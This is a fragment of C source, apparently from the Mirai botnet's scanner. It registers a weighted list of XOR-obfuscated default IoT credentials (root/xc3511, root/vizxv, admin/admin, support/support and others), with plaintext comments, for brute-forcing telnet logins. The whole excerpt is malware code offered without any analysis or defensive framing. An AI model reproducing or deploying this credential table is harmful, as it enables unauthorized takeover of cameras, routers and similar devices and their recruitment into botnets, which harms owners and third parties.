 123 // Set up passwords
124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)